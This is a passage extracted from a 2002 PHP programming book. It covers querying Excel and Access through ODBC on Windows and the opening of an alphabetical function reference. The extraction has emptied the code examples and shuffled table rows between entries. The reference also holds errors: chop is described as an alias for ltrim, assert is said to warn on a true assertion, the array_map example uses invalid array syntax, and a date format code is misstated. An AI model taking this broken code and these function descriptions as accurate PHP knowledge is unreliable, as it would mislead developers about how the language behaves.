Figure 15-5. Configuring a DSN for a Microsoft Excel spreadsheet located at C:\php\phonelist.xls<br />
Press the Configure button in the top window to select a specific workbook to use as<br />
the data source. In Figure 15-5, we’ve selected a workbook named phonelist.xls,<br />
located in the root-level <strong>PHP</strong> directory on drive C.<br />
Because ODBC must guess the data type of each column of data returned by a query,<br />
the only remaining configuration required is to specify the number of rows used to<br />
make this guess. In our example we used the default value of eight rows, meaning that<br />
eight rows of results will be looked at to try to determine the data type of each column.<br />
Once the selection and naming process is complete for your ODBC data source, click<br />
the OK button, and you will see that your new data source has been added to the list<br />
of System DSNs. From then on, you are ready to use the DSN.<br />
Accessing Excel Data<br />
Assuming we have an Excel spreadsheet with two columns, a list of phone extensions<br />
and a list of names, we could pull all records from the spreadsheet with the<br />
code shown in Example 15-4.<br />
368 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 15-4. Querying Excel via ODBC<br />
Figure 15-6. Sample Excel data<br />
Figure 15-7. Sample output from odbc_result_all( )<br />
370 | Chapter 15: <strong>PHP</strong> on Windows<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
• Applications that want to use the Save As option for Excel data should issue a<br />
CREATE TABLE statement for the new table and then do subsequent INSERT operations<br />
into the new table. INSERT statements result in an append to the table. No<br />
other operations can be done on the table until it is closed and reopened the first<br />
time. After the table is closed the first time, no subsequent inserts can be done.<br />
• The Excel ODBC driver does not support DELETE, UPDATE, CREATE INDEX, DROP<br />
INDEX, orALTER TABLE statements. While it is possible to update values, DELETE<br />
statements do not remove a row from a table based on an Excel spreadsheet.<br />
If you can work with these limitations, combining <strong>PHP</strong> with Excel through an ODBC<br />
interface may be acceptable.<br />
Although the primary source of documentation for the Excel ODBC drivers is the<br />
Microsoft Desktop Database Drivers Help file, invoked from the Help buttons under<br />
ODBC Administrator, you can also determine some of the peculiarities of Excel’s<br />
support for ODBC via Excel’s online help. However, it will take a good deal of poking<br />
around to find what you need. Much of the time, you will find yourself searching<br />
for answers through your favorite search engine, or in the annotated help files at<br />
http://www.php.net.<br />
Working with Access<br />
A more sophisticated example of <strong>PHP</strong>’s ODBC support is demonstrated in our next<br />
example. Here we store the phone-list data in an Access database, which has slightly<br />
more robust ODBC support.<br />
We use only four ODBC functions from <strong>PHP</strong>:<br />
$handle = odbc_connect(dsn, user, password [, cursor_type]);<br />
$success = odbc_autocommit(handle, status);<br />
$result = odbc_exec(handle, sql);<br />
$cols = odbc_fetch_into(result [, rownumber, result_array]);<br />
There are strong parallels between ODBC and PEAR DB. First you connect to the<br />
database, then you execute queries and fetch the results. You need to connect only<br />
once within each script, and the connection is automatically closed when the script<br />
ends.<br />
The odbc_autocommit( ) function controls transactions. By default, changes to the<br />
database (UPDATE, DELETE, and INSERT commands) take place as soon as the query is<br />
executed. That’s the effect of autocommitting. Disable autocommits, however, and<br />
changes will be visible to you but will be rolled back if the script ends without a<br />
COMMIT SQL statement being executed.<br />
Example 15-5 shows a script that lets the user enter a new record into the phone<br />
database. The same script handles displaying the form, displaying the confirmation<br />
Interacting with ODBC Data Sources | 371<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
page, and actually adding the information to the database. The value passed into the<br />
script by the submit button indicates how the script should behave. We use autocommit<br />
to optimize the code somewhat: if we’re displaying the confirmation page,<br />
we turn off autocommit, add the record to the database, and display it. When the<br />
script ends, the addition is rolled back. If we’re actually adding the information, we<br />
leave autocommit on but otherwise do exactly the same database steps as for confirmation,<br />
so the addition isn’t rolled back at the end of the script.<br />
Example 15-5. Add new phone number, with confirmation<br />
<br />
<br />
ODBC Transaction Management<br />
<br />
<br />
Phone List<br />
Example 15-5. Add new phone number, with confirmation (continued)<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Interacting with ODBC Data Sources | 373<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Appendix A APPENDIX A<br />
Function Reference<br />
This appendix describes the functions available in the standard <strong>PHP</strong> extensions.<br />
These are the extensions that <strong>PHP</strong> is built with if you give no --with or --enable<br />
options to configure. For each function, we’ve provided the function signature, showing<br />
the data types of the various arguments and which are mandatory or optional, as<br />
well as a brief description of the side effects, errors, and returned data structures.<br />
<strong>PHP</strong> Functions by Category<br />
This is a list of functions provided by <strong>PHP</strong>’s built-in extensions, grouped by category.<br />
Some functions fall under more than one header.<br />
Arrays<br />
array, array_count_values, array_diff, array_filter, array_flip, array_<br />
intersect, array_keys, array_map, array_merge, array_merge_recursive, array_<br />
multisort, array_pad, array_pop, array_push, array_rand, array_reduce, array_<br />
reverse, array_search, array_shift, array_slice, array_splice, array_sum,<br />
array_unique, array_unshift, array_values, array_walk, arsort, asort, compact,<br />
count, current, each, end, explode, extract, implode, in_array, key, key_exists,<br />
krsort, ksort, list, natcasesort, natsort, next, pos, prev, range, reset, rsort,<br />
shuffle, sizeof, sort, uasort, uksort, usort<br />
Classes and objects<br />
call_user_method, call_user_method_array, class_exists, get_class, get_class_<br />
methods, get_class_vars, get_declared_classes, get_object_vars, get_parent_<br />
class, is_subclass_of, method_exists<br />
Date and time<br />
checkdate, date, getdate, gettimeofday, gmdate, gmmktime, gmstrftime, localtime,<br />
microtime, mktime, strftime, strtotime, time<br />
Errors and logging<br />
assert, assert_options, closelog, crc32, define_syslog_variables, error_log,<br />
error_reporting, openlog, restore_error_handler, set_error_handler, syslog,<br />
trigger_error, user_error<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
375
Files, directories, and filesystem<br />
basename, chdir, chgrp, chmod, chown, chroot, clearstatcache, closedir, copy,<br />
dirname, disk_free_space, disk_total_space, fclose, feof, fflush, fgetc,<br />
fgetcsv, fgets, fgetss, file, file_exists, fileatime, filectime, filegroup,<br />
fileinode, filemtime, fileowner, fileperms, filesize, filetype, flock, fopen,<br />
fpassthru, fputs, fread, fscanf, fseek, fstat, ftell, ftruncate, fwrite, getcwd,<br />
getlastmod, is_dir, is_executable, is_file, is_link, is_readable, is_uploaded_<br />
file, is_writable, is_writeable, link, linkinfo, lstat, mkdir, move_uploaded_<br />
file, opendir, pathinfo, pclose, readdir, readfile, readlink, realpath, rename,<br />
rewind, rewinddir, rmdir, set_file_buffer, stat, symlink, tempnam, tmpfile,<br />
touch, umask, unlink<br />
Functions<br />
call_user_func, call_user_func_array, create_function, func_get_arg, func_<br />
get_args, func_num_args, function_exists, get_defined_functions, get_<br />
extension_funcs, get_loaded_extensions, register_shutdown_function, register_<br />
tick_function, unregister_tick_function<br />
HTTP<br />
get_browser, get_meta_tags, header, headers_sent, parse_str, parse_url,<br />
rawurldecode, rawurlencode, setcookie<br />
Mail<br />
mail<br />
Math<br />
abs, acos, asin, atan, atan2, base_convert, bindec, ceil, cos, decbin, dechex,<br />
decoct, deg2rad, exp, floor, getrandmax, hexdec, lcg_value, log, log10, max, min,<br />
mt_getrandmax, mt_rand, mt_srand, number_format, octdec, pi, pow, rad2deg, rand,<br />
round, sin, sqrt, srand, tan<br />
Network<br />
checkdnsrr, fsockopen, gethostbyaddr, gethostbyname, gethostbynamel, getmxrr,<br />
getprotobyname, getprotobynumber, getservbyname, getservbyport, ip2long,<br />
long2ip, pfsockopen, socket_get_status, socket_set_blocking, socket_set_<br />
timeout<br />
Output control<br />
flush, ob_end_clean, ob_end_flush, ob_get_contents, ob_get_length, ob_<br />
gzhandler, ob_implicit_flush, ob_start<br />
<strong>PHP</strong> options/info<br />
assert, assert_options, dl, extension_loaded, get_cfg_var, get_current_user,<br />
get_extension_funcs, get_included_files, get_loaded_extensions, get_magic_<br />
quotes_gpc, get_required_files, getenv, getlastmod, getmyinode, getmypid,<br />
getrusage, highlight_file, highlight_string, ini_alter, ini_get, ini_restore,<br />
ini_set, localeconv, parse_ini_file, php_logo_guid, php_sapi_name, php_uname,<br />
phpcredits, phpinfo, phpversion, putenv, set_magic_quotes_runtime, set_time_<br />
limit, version_compare, zend_logo_guid, zend_version<br />
376 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Program execution<br />
escapeshellarg, escapeshellcmd, exec, passthru, putenv, shell_exec, sleep,<br />
system, usleep<br />
Strings<br />
addcslashes, addslashes, base64_decode, base64_encode, chop, chr, chunk_split,<br />
convert_cyr_string, count_chars, crypt, echo, ereg, ereg_replace, eregi, eregi_<br />
replace, explode, get_html_translation_table, get_meta_tags, hebrev, hebrevc,<br />
highlight_string, htmlentities, htmlspecialchars, implode, iptcparse, join,<br />
levenshtein, localeconv, ltrim, md5, metaphone, nl2br, number_format, ord, parse_<br />
str, parse_url, print, printf, quoted_printable_decode, quotemeta, rtrim,<br />
setlocale, similar_text, soundex, split, spliti, sprintf, sql_regcase, sscanf,<br />
str_pad, str_repeat, str_replace strcasecmp, strchr, strcmp, strcoll, strcspn,<br />
strip_tags, stripcslashes, stristr, strlen, strnatcasecmp, strnatcmp,<br />
strncasecmp, strncmp, strpos, strrchr, strrev, strrpos, strspn, strstr, strtok,<br />
strtolower, strtoupper, strtr, substr, substr_count, substr_replace, trim,<br />
ucfirst, ucwords, vprintf, vsprintf, wordwrap<br />
Type functions<br />
doubleval, get_resource_type, gettype, intval, is_array, is_bool, is_double, is_<br />
float, is_int, is_integer, is_long, is_null, is_numeric, is_object, is_real, is_<br />
resource, is_scalar, is_string, settype, strval<br />
URLs<br />
base64_decode, base64_encode, parse_url, rawurldecode, rawurlencode, urldecode,<br />
urlencode<br />
Variable functions<br />
compact, empty, extract, get_defined_constants, get_defined_vars, import_<br />
request_variables, isset, list, print_r, putenv, serialize, uniqid, unserialize,<br />
unset, var_dump<br />
Alphabetical Listing of <strong>PHP</strong> Functions<br />
abs<br />
int abs(int number)<br />
float abs(float number)<br />
Returns the absolute value of number in the same type (float or integer) as the argument.<br />
acos<br />
double acos(double value)<br />
Returns the arc cosine of value in radians.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
acos | 377
addcslashes<br />
string addcslashes(string string, string characters)<br />
Escapes instances of characters in string by adding a backslash before them. You can<br />
specify ranges of characters by separating them by two periods; for example, to escape<br />
characters between a and q, use "a..q". Multiple characters and ranges can be specified in<br />
characters. The addcslashes( ) function is the inverse of stripcslashes( ).<br />
addslashes<br />
string addslashes(string string)<br />
Escapes characters in string that have special meaning in SQL database queries. Single<br />
quotes (''), double quotes (""), backslashes (\), and the NUL-byte ("\0") are escaped. The<br />
stripslashes( ) function is the inverse for this function.<br />
array<br />
array array([mixed ...])<br />
Creates an array using the parameters as elements in the array. By using the => operator,<br />
you can specify specific indexes for any elements; if no indexes are given, the elements are<br />
assigned indexes starting from 0 and incrementing by one. The internal pointer (see<br />
current, reset, and next) is set to the first element.<br />
$array = array("first", 3 => "second", "third", "fourth" => 4);<br />
Note: array is actually a language construct, used to denote literal arrays, but its usage is<br />
similar to that of a function, so it’s included here.<br />
array_count_values<br />
array array_count_values(array array)<br />
Returns an array whose elements’ keys are the input array’s values. The value of each key is<br />
the number of times that key appears in the input array as a value.<br />
array_diff<br />
array array_diff(array array1, array array2[, ... array arrayN])<br />
Returns an array containing all of the values from the first array that are not present in any<br />
of the other arrays. The keys of the values are preserved.<br />
array_filter<br />
array array_filter(array array, mixed callback)<br />
378 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Creates an array containing all values from the original array for which the given callback<br />
function returns true. If the input array is an associative array, the keys are preserved. For<br />
example:<br />
function isBig($inValue) {<br />
return($inValue > 10);<br />
}<br />
$array = array(7, 8, 9, 10, 11, 12, 13, 14);<br />
$new_array = array_filter($array, "isBig"); // contains (11, 12, 13, 14)<br />
array_flip<br />
array array_flip(array array)<br />
Returns an array in which the elements’ keys are the original array’s values, and vice versa.<br />
If multiple values are found, the last one encountered is retained. If any of the values in the<br />
original array are any type except strings and integers, array_flip( ) returns false.<br />
array_intersect<br />
array array_intersect(array array1, array array2[, ... array arrayN])<br />
Returns an array whose elements are those from the first array that also exist in every other<br />
array.<br />
array_keys<br />
array array_keys(array array[, mixed value])<br />
Returns an array containing all of the keys in the given array. If the second parameter is<br />
provided, only keys whose values match value are returned in the array.<br />
array_map<br />
array array_map(mixed callback, array array1[, ... array arrayN])<br />
Creates an array by applying the callback function referenced in the first parameter to the<br />
remaining parameters; the callback function should take as parameters a number of values<br />
equal to the number of arrays passed into array_map( ). For example:<br />
function multiply($inOne, $inTwo) {<br />
return $inOne * $inTwo;<br />
}<br />
$first = (1, 2, 3, 4);<br />
$second = (10, 9, 8, 7);<br />
$array = array_map("multiply", $first, $second); // contains (10, 18, 24, 28)<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
array_map | 379
array_merge<br />
array array_merge(array array1, array array2[, ... array arrayN])<br />
Returns an array created by appending the elements of every array to the previous. If any<br />
array has a value with the same string key, the last value encountered for the key is<br />
returned in the array; any elements with identical numeric keys are inserted into the<br />
resulting array.<br />
array_merge_recursive<br />
array array_merge_recursive(array array1, array array2[, ... array arrayN])<br />
Like array_merge( ), creates and returns an array by appending each input array to the<br />
previous. Unlike that function, when multiple elements have the same string key, an array<br />
containing each value is inserted into the resulting array.<br />
array_multisort<br />
bool array_multisort(array array1[, SORT_ASC|SORT_DESC<br />
[, SORT_REGULAR|SORT_NUMERIC|SORT_STRING]]<br />
[, array array2[, SORT_ASC|SORT_DESC<br />
[, SORT_REGULAR|SORT_NUMERIC|SORT_STRING]], ...])<br />
Used to sort several arrays simultaneously, or to sort a multidimensional array in one or<br />
more dimensions. The input arrays are treated as columns in a table to be sorted by rows—<br />
the first array is the primary sort. Any values that compare the same according to that sort<br />
are sorted by the next input array, and so on.<br />
The first argument is an array; following that, each argument may be an array or one of the<br />
following order flags (the order flags are used to change the default order of the sort):<br />
SORT_ASC (default) Sort in ascending order<br />
SORT_DESC Sort in descending order<br />
After that, a sorting type from the following list can be specified:<br />
SORT_REGULAR (default) Compare items normally<br />
SORT_NUMERIC Compare items numerically<br />
SORT_STRING Compare items as strings<br />
The sorting flags apply only to the immediately preceding array, and they revert to SORT_ASC<br />
and SORT_REGULAR before each new array argument.<br />
This function returns true if the operation was successful and false if not.<br />
array_pad<br />
array array_pad(array input, int size[, mixed padding])<br />
380 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Returns a copy of the input array padded to the length specified by size. Any new elements<br />
added to the array have the value of the optional third value. You can add elements to the<br />
beginning of the array by specifying a negative size—in this case, the new size of the array<br />
is the absolute value of the size.<br />
If the array already has the specified number of elements or more, no padding takes place<br />
and an exact copy of the original array is returned.<br />
array_pop<br />
mixed array_pop(array stack)<br />
Removes the last value from the given array and returns it. If the array is empty (or the<br />
argument is not an array), returns NULL.<br />
array_push<br />
int array_push(array array, mixed value1[, ... mixed valueN])<br />
Adds the given values to the end of the array specified in the first argument and returns the<br />
new size of the array. Performs the same function as calling $array[] = $value for each of<br />
the values in the list.<br />
array_rand<br />
mixed array_rand(array array[, int count])<br />
Picks a random element from the given array. The second, optional, parameter can be given<br />
to specify a number of elements to pick and return. If more than one element is returned,<br />
an array of keys is returned, rather than the element’s value.<br />
Before you call array_rand( ), be sure to seed the random-number generator using srand( ).<br />
array_reduce<br />
mixed array_reduce(array array, mixed callback[, int initial])<br />
Returns a value derived by iteratively calling the given callback function with pairs of<br />
values from the array. If the third parameter is supplied, it, along with the first element in<br />
the array, is passed to the callback function for the initial call.<br />
array_reverse<br />
array array_reverse(array array[, bool preserve_keys])<br />
Returns an array containing the same elements as the input array, but whose order is<br />
reversed. If the second parameter is given and is true, the keys for the elements are<br />
preserved; if not, the keys are lost.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
array_reverse | 381
array_search<br />
mixed array_search(mixed value, array array[, bool strict])<br />
Performs a search for a value in an array, as with in_array( ). If the value is found, the key<br />
of the matching element is returned; NULL is returned if the value is not found. If strict is<br />
specified and is true, a matched element is returned only when it is of the same type and<br />
value as value.<br />
array_shift<br />
mixed array_shift(array stack)<br />
Similar to array_pop( ), but instead of removing and returning the last element in the array,<br />
it removes and returns the first element in the array. If the array is empty, or if the argument<br />
is not an array, returns NULL.<br />
array_slice<br />
array array_slice(array array, int offset[, int length])<br />
Returns an array containing a set of elements pulled from the given array. If offset is a<br />
positive number, elements starting from that index onward are used; if offset is a negative<br />
number, elements starting that many elements from the end of the array are used. If the<br />
third argument is provided and is a positive number, that many elements are returned; if<br />
negative, the sequence stops that many elements from the end of the array. If the third<br />
argument is omitted, the sequence returned contains all elements from the offset to the end<br />
of the array.<br />
array_splice<br />
array array_splice(array array, int offset[, int length[, array replacement]])<br />
Selects a sequence of elements using the same rules as array_slice( ), but instead of being<br />
returned, those elements are either removed or, if the fourth argument is provided,<br />
replaced with that array. An array containing the removed (or replaced) elements is<br />
returned.<br />
array_sum<br />
mixed array_sum(array array)<br />
Returns the sum of every element in the array. If all of the values are integers, an integer is<br />
returned. If any of the values are doubles, a double is returned.<br />
382 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
array_unique<br />
array array_unique(array array)<br />
Creates and returns an array containing each element in the given array. If any values are<br />
duplicated, the later values are ignored. Keys from the original array are preserved.<br />
array_unshift<br />
int array_unshift(array stack, mixed value1[, ... mixed valueN])<br />
Returns a copy of the given array, with the additional arguments added to the front of the<br />
array; the added elements are added as a whole, so the elements as they appear in the array<br />
are in the same order as they appear in the argument list. Returns the number of elements<br />
in the new array.<br />
array_values<br />
array array_values(array array)<br />
Returns an array containing all of the values from the input array. The keys for those values<br />
are not retained.<br />
array_walk<br />
int array_walk(array input, string callback[, mixed user_data])<br />
Calls the named function for each element in the array. The function is called with the<br />
element’s value, key, and optional user data as arguments. To ensure that the function<br />
works directly on the values of the array, define the first parameter of the function by<br />
reference.<br />
arsort<br />
void arsort(array array[, int flags])<br />
Sorts an array in reverse order, maintaining the keys for the array values. The optional<br />
second parameter contains additional sorting flags. See Chapter 5 and sort for more information<br />
on using this function.<br />
asin<br />
double asin(double value)<br />
Returns the arc sine of value in radians.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
asin | 383
asort<br />
void asort(array array[, int flags])<br />
Sorts an array, maintaining the keys for the array values. The optional second parameter<br />
contains additional sorting flags. See Chapter 5 and sort for more information on using<br />
this function.<br />
assert<br />
int assert(string|bool assertion)<br />
If assertion is true, generates a warning in executing the code. If assertion is a string,<br />
assert( ) evaluates that string as <strong>PHP</strong> code.<br />
assert_options<br />
mixed assert_options(int option[, mixed value])<br />
If value is specified, sets the assert control option option to value and returns the previous<br />
setting. If value is not specified, returns the current value of option. The following values<br />
for option are allowed:<br />
atan<br />
double atan(double value)<br />
Returns the arc tangent of value in radians.<br />
atan2<br />
ASSERT_ACTIVE Enable assertions.<br />
ASSERT_WARNING Have assertions generate warnings.<br />
ASSERT_BAIL Have execution of the script halt on an assertion.<br />
ASSERT_QUIET_EVAL Disable error reporting while evaluating assertion code given<br />
to the assert( ) function.<br />
ASSERT_CALLBACK Call the specified user function to handle an assertion. Assertion<br />
callbacks are called with three arguments: the file, the<br />
line, and the expression where the assertion failed.<br />
double atan2(double y, double x)<br />
Using the signs of both parameters to determine the quadrant the value is in, returns the<br />
arc tangent of x and y in radians.<br />
384 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
ase64_decode<br />
string base64_decode(string data)<br />
Decodes data, which is base 64–encoded data, into a string (which may contain binary<br />
data). For more information on base-64 encoding, see RFC 2045.<br />
base64_encode<br />
string base64_encode(string data)<br />
Returns a base 64–encoded version of data. MIME base-64 encoding is designed to allow<br />
binary or other 8-bit data to survive transition through protocols that may not be 8-bit safe,<br />
such as email messages.<br />
base_convert<br />
string base_convert(string number, int from, int to)<br />
Converts number from one base to another. The base the number is currently in is from, and<br />
the base to convert to is to. The bases to convert from and to must be between 2 and 36.<br />
Digits in a base higher than 10 are represented with the letters a (10) through z (35). Up to<br />
a 32-bit number, or 2,147,483,647 decimal, can be converted.<br />
basename<br />
string basename(string path[, string suffix])<br />
Returns the filename component from the full path path. If the file’s name ends in suffix,<br />
that string is removed from the name. For example:<br />
$path = "/usr/local/httpd/index.html";<br />
echo(basename($path)); // index.html<br />
echo(basename($path, '.html')); // index<br />
bin2hex<br />
string bin2hex(string binary)<br />
Converts binary to a hexadecimal (base-16) value. Up to a 32-bit number, or<br />
2,147,483,647 decimal, can be converted.<br />
bindec<br />
int bindec(string binary)<br />
Converts binary to a decimal value. Up to a 32-bit number, or 2,147,483,647 decimal, can<br />
be converted.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
bindec | 385
call_user_func<br />
mixed call_user_func(string function[, mixed parameter1[, ... mixed parameterN]])<br />
Calls the function given in the first parameter. Additional parameters are used as parameters<br />
when calling the function. The comparison to check for a matching function is caseinsensitive.<br />
Returns the value returned by the function.<br />
call_user_func_array<br />
mixed call_user_func_array(string function, array parameters)<br />
Similar to call_user_func( ), this function calls the function named function with the<br />
parameters in the array parameters. The comparison to check for a matching function is<br />
case-insensitive. Returns the value returned by the function.<br />
call_user_method<br />
mixed call_user_method(string function, mixed object[, mixed parameter1<br />
[, ... mixed parameterN]])<br />
Calls the method given in the first parameter on the object in the second parameter. Additional<br />
parameters are used as parameters when calling the method. The comparison to check<br />
for a matching method name is case-insensitive. Returns the value returned by the function.<br />
call_user_method_array<br />
mixed call_user_method_array(string function, mixed object[, array parameters])<br />
Similar to call_user_method( ), this function calls the method named by the first parameter<br />
on the object in the second parameter. If given, the third parameter is an array of values<br />
used as parameters for the call to the object method. The comparison to check for a<br />
matching method name is case-insensitive. Returns the value returned by the function.<br />
ceil<br />
double ceil(double number)<br />
Returns the smallest integer value greater than or equal to number.<br />
chdir<br />
bool chdir(string path)<br />
Sets the current working directory to path; returns true if the operation was successful and<br />
false if not.<br />
386 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
checkdate<br />
bool checkdate(int month, int day, int year)<br />
Returns true if the month, date, and year as given in the parameters are valid, and false if<br />
not. A date is considered valid if the year falls between 1 and 32767 inclusive, the month is<br />
between 1 and 12 inclusive, and the day is within the number of days the specified month<br />
has.<br />
checkdnsrr<br />
int checkdnsrr(string host[, string type])<br />
Searches DNS records for a host having the given type. Returns true if any records are<br />
found, and false if none are found. The host type can take any of the following values (if<br />
no value is specified, MX is the default):<br />
chgrp<br />
bool chgrp(string path, mixed group)<br />
Changes the group for the file path to group; <strong>PHP</strong> must have appropriate privileges for this<br />
function to work. Returns true if the change was successful and false if not.<br />
chmod<br />
bool chmod(string path, int mode)<br />
Attempts to change the permissions of path to mode. mode is expected to be an octal number,<br />
such as 0755. An integer value such as 755 or a string value such as “u+x” will not work as<br />
expected. Returns true if the operation was successful and false if not.<br />
chop<br />
A IP address<br />
MX (default) Mail exchanger<br />
NS Name server<br />
SOA Start of authority<br />
PTR Pointer to information<br />
CNAME Canonical name<br />
ANY Any of the above<br />
string chop(string string[, string characters])<br />
This is an alias for ltrim( ).<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
chop | 387
chown<br />
bool chown(string path, mixed user)<br />
Changes ownership for the file path to the user named user. <strong>PHP</strong> must have appropriate<br />
privileges (generally, root for this function) for the function to operate. Returns true if the<br />
change was successful and false if not.<br />
chr<br />
string chr(int char)<br />
Returns a string consisting of the single ASCII character char.<br />
chroot<br />
bool chroot(string path)<br />
Changes the root directory of the current process to path. You cannot use chroot( ) to<br />
restore the root directory to / when running <strong>PHP</strong> in a web server environment. Returns<br />
true if the change was successful and false if not.<br />
chunk_split<br />
string chunk_split(string string[, int size[, string postfix]])<br />
Inserts postfix into string every size characters and at the end of the string; returns the<br />
resulting string. If not specified, postfix defaults to \r\n and size defaults to 76. This function<br />
is most useful for encoding data to the RPF 2045 standard. For example:<br />
$data = "...some long data...";<br />
$converted = chunk_split(base64_encode($data));<br />
class_exists<br />
bool class_exists(string name)<br />
Returns true if a class with the same name as the string has been defined; if not, it returns<br />
false. The comparison for class names is case-insensitive.<br />
clearstatcache<br />
void clearstatcache( )<br />
Clears the file status functions cache. The next call to any of the file status functions will<br />
retrieve the information from the disk.<br />
388 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
closedir<br />
void closedir([int handle])<br />
Closes the directory stream referenced by handle. See opendir for more information on<br />
directory streams. If handle is not specified, the most recently opened directory stream is<br />
closed.<br />
closelog<br />
int closelog( )<br />
Closes the file descriptor used to write to the system logger after an openlog( ) call; returns<br />
true.<br />
compact<br />
array compact(mixed variable1[, ... mixed variableN])<br />
Creates an array by retrieving the values of the variables named in the parameters. If any of<br />
the parameters are arrays, the values of variables named in the arrays are also retrieved. The<br />
array returned is an associative array, with the keys being the arguments provided to the<br />
function and the values being the values of the named variables. This function is the opposite<br />
of extract( ).<br />
convert_cyr_string<br />
string convert_cyr_string(string value, string from, string to)<br />
Converts value from one Cyrillic set to another. The from and to parameters are singlecharacter<br />
strings representing the set and have the following valid values:<br />
copy<br />
k koi8-r<br />
w Windows-1251<br />
i ISO 8859-5<br />
a or d x-cp866<br />
m x-mac-cyrillic<br />
int copy(string path, string destination)<br />
Copies the file at path to destination. If the operation succeeds, the function returns true;<br />
otherwise, it returns false.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
copy | 389
cos<br />
double cos(double value)<br />
Returns the cosine of value in radians.<br />
count<br />
int count(mixed value)<br />
Returns the number of elements in the value; for arrays, this is the number of elements in<br />
the array; for any other value, this is 1. If the parameter is a variable and the variable is not<br />
set, 0 is returned.<br />
count_chars<br />
mixed count_chars(string string[, int mode])<br />
Returns the number of occurrences of each byte value from 0–255 in string; mode determines<br />
the form of the result. The possible values of mode are:<br />
crc32<br />
0 (default) Returns an associative array with each byte-value as a key and the<br />
frequency of that byte-value as the value<br />
1 Same as above, except that only byte-values with a nonzero frequency<br />
are listed<br />
2 Same as above, except that only byte-values with a frequency of zero<br />
are listed<br />
3 Returns a string containing all byte-values with a nonzero frequency<br />
4 Returns a string containing all byte-values with a frequency of zero<br />
int crc32(string value)<br />
Calculates and returns the cyclic redundancy checksum (CRC) for value.<br />
create_function<br />
string create_function(string arguments, string code)<br />
Creates an anonymous function with the given arguments and code; returns a generated<br />
name for the function. Such anonymous functions (also called lambda functions) are useful<br />
for short-term callback functions, such as when using usort( ).<br />
390 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
crypt<br />
string crypt(string string[, string salt])<br />
Encrypts string using the DES encryption algorithm seeded with the two-character salt<br />
value salt. Ifsalt is not supplied, a random salt value is generated the first time crypt( ) is<br />
called in a script; this value is used on subsequent calls to crypt( ). Returns the encrypted<br />
string.<br />
current<br />
mixed current(array array)<br />
Returns the value of the element to which the internal pointer is set. The first time current( )<br />
is called, or when current( ) is called after reset, the pointer is set to the first element in the<br />
array.<br />
date<br />
string date(string format[, int timestamp])<br />
Formats a time and date according to the format string provided in the first parameter. If<br />
the second parameter is not specified, the current time and date is used. The following<br />
characters are recognized in the format string:<br />
a “am” or “pm”<br />
A “AM” or “PM”<br />
B Swatch Internet time<br />
d Day of the month as two digits, including a leading zero if necessary; e.g.,<br />
“01” through “31”<br />
D Name of the day of the week as a three-letter abbreviation; e.g., “Mon”<br />
F Name of the month; e.g., “August”<br />
g Hour in 12-hour format; e.g., “1” through “12”<br />
G Hour in 24-hour format; e.g., “0” through “23”<br />
h Hour in 12-hour format, including a leading zero if necessary; e.g., “01”<br />
through “12”<br />
H Hour in 24-hour format, including a leading zero if necessary; e.g., “00”<br />
through “23”<br />
I Minutes, including a leading zero if necessary; e.g., “00” through “59”<br />
I “1” if Daylight Savings Time; “0” otherwise<br />
j Day of the month; e.g., “1” through “31”<br />
l Name of the day of the week; e.g., “Monday”<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
date | 391
Any characters in the format string not matching one of the above will be kept in the<br />
resulting string as-is.<br />
decbin<br />
string decbin(int decimal)<br />
Converts decimal to a binary representation of it. Up to a 32-bit number, or 2,147,483,647<br />
decimal, can be converted.<br />
dechex<br />
string dechex(int decimal)<br />
Converts decimal to a hexadecimal (base-16) representation of it. Up to a 32-bit number, or<br />
2,147,483,647 decimal (0x7FFFFFFF hexadecimal), can be converted.<br />
decoct<br />
L “0” if the year is not a leap year; “1” if it is<br />
m Month, including a leading zero if necessary; e.g., “01” through “12”<br />
M Name of the month as a three-letter abbreviation; e.g., “Aug”<br />
n Month without leading zeros; e.g.,“1” to “12”<br />
r Date formatted according to RFC 822; e.g., “Thu, 21 Jun 2001 21:27:19<br />
+0600”<br />
s Seconds, including a leading zero if necessary; e.g., “00” through “59”<br />
